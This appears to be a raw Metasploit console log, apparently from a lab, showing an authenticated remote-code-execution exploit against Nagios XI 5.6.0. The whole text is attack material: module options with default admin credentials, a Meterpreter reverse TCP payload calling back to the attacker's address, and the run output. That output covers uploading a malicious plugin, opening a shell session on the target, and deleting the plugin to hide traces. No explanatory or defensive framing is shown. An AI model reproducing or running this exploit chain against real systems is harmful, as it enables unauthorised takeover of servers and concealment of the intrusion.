 Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. T
his includes signing the license agreement.
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.26 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an add
ress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.2.24:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3020772 bytes) to 10.0.2.26
[*] Meterpreter session 3 opened (10.0.2.24:4444 -> 10.0.2.26:37454 ) at 2022-09-04 23:34:46 -0400
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter >